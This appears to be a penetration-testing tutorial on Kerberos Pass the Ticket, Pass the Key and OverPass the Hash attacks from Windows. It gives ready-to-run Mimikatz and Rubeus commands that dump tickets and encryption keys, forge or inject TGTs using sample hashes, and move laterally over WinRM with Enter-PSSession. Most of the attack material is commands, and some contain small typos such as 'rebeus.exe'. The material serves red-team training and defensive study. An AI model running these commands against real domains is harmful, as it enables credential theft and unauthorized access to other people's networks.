PtT - Pass the Ticket from Windows
This section will cover Pass the Ticket (PtT) attack from a Windows system.
Table of Contents
- Overview
- Kerberos Overview
- Harvesting Kerberos Tickets on Windows
- Using Mimikatz
- Using Rubeus
- Pass the Key or OverPass the Hash
- Extracting Kerberos keys with Mimikatz
- Using Mimikatz - Pass the Key and OverPass the Hash
- Using Rubeus - Pass the Key and OverPass the Hash
- Pass the Ticket
- Using Mimikatz - Pass the Ticket
- Using Rubeus - Pass the Ticket
- Pass the Ticket with PowerShell Remoting
- Using Mimikatz - Pass the Ticket with WinRM
- Using Rubeus - pass the Ticket with WinRM
Overview
A Pass the Ticket (PtT) attack will exploit stolen Kerberos tickets to move laterally in an Active Directory environment.
To perform the attack, an attacker will need a valid Kerberos ticket. It can either be the service ticket (TGS) or TGT.
Kerberos Overview
The Kerberos authentication system is ticket-based. The idea is to not give an account password to every service used. Instead, Kerberos will keep all tickets on your local system and present each service only with the specific ticket for that service. This is to prevent it from being used elsewhere.
There are two main tickets in Kerberos:
- Ticket Granting Ticket (TGT) - The first ticket obtained on a Kerberos system. It permits the client to obtain additional Kerberos tickets or TGS.
- Ticket Granting Service (TGS) - It is requested by users who want to use a service. These tickets allow services to verify the user's identity.
When a user requests a TGT, they must authenticate to the domain controller by encrypting the current timestamp with their password hash. Once the domain controller has validates the user's identity, it will send the user a TGT for future requests.
Once a user has their ticket, they do not have to prove their identity with a password.
Harvesting Kerberos Tickets on Windows
We can use tools such as Mimikatz and Rubeus to harvest Kerberos tickets.
Note: We can only obtain our own tickets if we are a non-administrative user while we can obtain everything as an administrative user.
Once the tickets are exported, we can use attacks such as OverPass the Hash or Pass the Key.
Using Mimikatz

We can use the sekurlsa::tickets /export module to export the tickets on a system. The files will be saved with a .kirbi extension.
mimikatz.exe
privilege::debug
sekurlsa::tickets /export
Tickets that has a $ at the end of the username means that it is a computer account. The file will have the following format:
<random value>-username@<service domain>.local.kirbi
Using Rubeus
We can use the following command with Rebeus to export the tickets in base64 format.
rubeus.exe dump /nowrap
The /nowrap option is optional and does not affect the way the tickets are exported.
Pass the Key or OverPass the Hash
Traditional Pass the Hash (PtH) techniques involves reusing an NTLM password hash that doesn't touch Kerberos. The Pass the Key or OverPass the Hash approach converts a hash/key (rc4_hmac, aes256_cts_hmac_sha1, etc.) for a domain user into a full Ticket-Granting-Ticket (TGT).
To forge the tickets, we will need the user's hash. We can use Mimikatz to dump the Kerberos encryption keys using the sekurlsa::ekeys module.
Extracting Kerberos Keys with Mimikatz
We can use the following commands to enumerate and dump all user Kerberos encryption keys.
privilege::debug
sekurlsa::ekeys

Once the AES256_HMAC or RC4_HMAC keys are obtained, we can perform OverPass the Hash or Pass the Key attacks using Mimikatz and Rubeus.
Using Mimikatz - Pass the Key and OverPass the Hash
We can use the following commands in Mimikatz.
privilege::debug
sekurlsa::pth /domain:<domain> /user:<username> /ntlm:<key hash>
Command breakdown:
/domain:<domain>- Specify the domain./user:<username>- Specify the username to use for authentication./ntlm:<key hash>- Specify the key hash value to use for authentication.
An example will be:
privilege::debug
sekurlsa::pth /domain:acorp.lan /user:myuser /ntlm:3f74aa8f08f712f09cd5177b5c1ce50f
This will create a new cmd.exe window that we can use to request access to any service we want using the target user.
Note that administrative rights are required to perform this.
Using Rubeus - Pass the Key and OverPass the Hash
To forge tickets using Rubeus, we can use the asktgt module with the username, domain, and hash (rc4, aes128, aes256, or des). This example will use the aes256 which can be obtained from Mimikatz sekurlsa::ekeys module.
rubeus.exe asktgt /domain:<domain> /user:<username> /aes256:<key hash> /nowrap
Command breakdown:
/domain:<domain>- Specify the domain./user:<username>- Specify the username to use for authentication./aes256:<key hash>- Specify the key hash to use./nowrap- Optional option. Does not access the usage of the command.
An example will be:
rubeus.exe asktgt /domain:acorp.lan /user:myuser /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap
Note that administrative rights are not required to perform this.
Pass the Ticket
We can use Mimikatz and Rubeus to perform PtT attacks.
Using Mimikatz - Pass the Ticket
We can use the kerberos::ptt module and the exported tickets to perform Pass the Ticket attacks.
privilege::debug
kerberos::ptt "path\to\exported\tickets"
Commands breakdown:
kerberos::ptt- Specify to use thepttmodule."path\to\exported\tickets"- Specify the path of the exported ticket to use.
An example will be:
privilege::debug
kerberos::ptt "C:\"
Using Rubeus - Pass the Ticket
We can use the /ptt option in Rubeus to perform PtT attacks.
rubeus.exe asktgt /domain:<domain> /user:<username> /rc4:<ticket hash> /ptt
Command breakdown:
/domain:<domain>- Specify the domain./user:<username>- Specify the username to authenticate as./rc4:<ticket hash>- Specify the ticket hash.
Another method will be using the exported tickets.
rebeus.exe ptt /ticket:<exported ticket name>.kirbi

We can also convert it to base64 using PowerShell and use it with Rubeus.
[Convert]::ToBase64String([IO.File]::ReadAllBytes("<exported ticket>"))
Using base64 format:
rubeus.exe ptt /ticket:<base64 ticket>
Pass the Ticket with PowerShell Remoting
To create a PowerShell Remoting session, we will either need administrative permissions, be part of the Remote Management Users group, or have explicit PowerShell Remoting permissions in the session configuration.
If the user does not have administrative privileges on a remote computer but is a member of the Remote Management Users group, we can connect to the machine and run commands.
Using Mimikatz - Pass the Ticket with WinRM��

We can use the kerberos::ptt module in Mimikatz and the PowerShell command Enter-PSSession to connect to the target machine with the same session.
This can allow us to move laterally using the initial machine as a foothold.
Mimikatz:
privilege::debug
kerberos::ptt "path\to\exported\tickets"
exit
Command line:
powershell
Enter-PSSession -ComputerName <Computer Name>
Using Rubeus - Pass the Ticket with WinRM
We can use the createnetonly command to create a sacrificial process/logon session (Logon type 9). We can use the /show to display the process as it is hidden by default. The results will be equivalent to running runas /netonly. This prevents the erasure of existing TGTs for the current session.
rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
The above command will open a new cmd window. We can request a new TGT with the /ptt option to import the ticket into our current session and connect to our target using WinRM.
rubeus.exe asktgt /domain:<domain> /user:<username> /aes256:<ticket hash> /ptt
powershell
Enter-PSSession -ComputerName <computer name>